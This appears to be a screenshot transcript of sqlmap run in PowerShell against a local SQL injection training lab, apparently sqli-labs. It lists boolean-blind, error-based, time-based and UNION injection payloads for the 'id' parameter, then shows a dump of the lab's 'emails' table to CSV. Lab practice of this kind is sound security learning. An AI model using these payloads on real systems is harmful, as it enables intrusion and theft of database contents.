 Windows PowerShell
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 6335=6335
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0x7162626a71,(SELECT (ELT(5322=5322,1))),0x7162626a71),5322)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 6218 FROM (SELECT(SLEEP(5)))fDmF)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-5326 UNION ALL SELECT NULL,NULL,CONCAT(0x7162626a71,0x5567584947547241506a626978776b727a4d7a5a6f4564686
d63545866534b694e7046425270546f,0x7162626a71)-- -
---
[19:57:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.4.45
back-end DBMS: MySQL >= 5.6
[19:57:12] [INFO] fetching columns for table 'emails' in database 'security'
[19:57:12] [INFO] fetching entries for table 'emails' in database 'security'
Database: security
Table: emails
[8 entries]
+----+------------------------+
| id | email_id               |
+----+------------------------+
| 1  | Dumb@dhakkan.com       |
| 2  | Angel@iloveu.com       |
| 3  | Dummy@dhakkan.local    |
| 4  | secure@dhakkan.local   |
| 5  | stupid@dhakkan.local   |
| 6  | superman@dhakkan.local |
| 7  | batman@dhakkan.local   |
| 8  | admin@dhakkan.com      |
+----+------------------------+
emails表数据
[19:57:12] [INFO] table 'security.emails' dumped to CSV file 'C:\Users\23003\AppData\Local\sqlmap\output\192.168.153.133
\dump\security\emails.csv'
[19:57:12] [INFO] fetched data logged to text files under 'C:\Users\23003\AppData\Local\sqlmap\output\192.168.153.133'
[*] ending @ 19:57:12 /2022-01-20/
PS D:\Web\sqlmap>